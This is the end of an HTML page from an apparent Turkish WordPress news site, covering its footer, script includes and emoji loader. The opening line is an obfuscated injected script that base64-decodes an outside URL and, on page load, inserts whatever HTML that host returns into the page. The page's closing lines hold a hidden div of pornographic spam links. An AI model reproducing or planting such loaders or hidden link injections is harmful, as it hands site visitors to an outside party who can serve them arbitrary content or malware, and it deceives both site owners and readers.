	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2phdmEucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><footer id="footer">
    <div class="footer-bottom">
        <div class="container">
                <div class="site-copyright pull-left">
					<div class="pull-left">
                    <p> <a title="Magazin Haberleri" href="https://www.magazinname.com" rel="dofollow">Magazin Haberleri</a>   </p>
<p>2024 yılının en sorunsuz haber yazılımıyla taşışmaya hazır mısınız. Popüler olan ve kullanmadığınız bir çok özelliği barındıran <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a> önerilerinden bıktınız mı. Biz size sadelik ve güç vaat ediyoruz.</p>					</div>
                </div>
				<div class="gotop pull-center">
					<a class="btn gotop waves-effect" href="#" title="Yukarı Çık"><i class="material-icons"></i></a>
				</div>
                <div class="footer-menu pull-right">
                    <div class="menu-footer-container"><ul id="menu-footer" class="menu-footer"><li id="menu-item-8641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641"><a href="https://tvhaberleri.net/kunye">Künye</a></li>
<li id="menu-item-8645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8645"><a href="https://tvhaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8639"><a rel="privacy-policy" href="https://tvhaberleri.net/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-8642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://tvhaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8640"><a href="https://tvhaberleri.net/iletisim">İletişim</a></li>
</ul></div>                </div>
        </div>
    </div>
</footer> 
<div class="mdl-layout__obfuscator"></div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://use.fontawesome.com/44f57040ad.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist//js/gm.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/theia-sticky-sidebar.js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvhaberleri.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvhaberleri.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.xxxxpornvideo.net/video/3333/hot-spring-break-fuck-party-video/" title="Hot spring break fuck party video">Hot spring break fuck party video</a>
<a href="https://www.rusporn.life/sex/57118/russkij-bang-bang/" title="русский банг банг">русский банг банг</a> 
	 
</div>
</body>
</html>	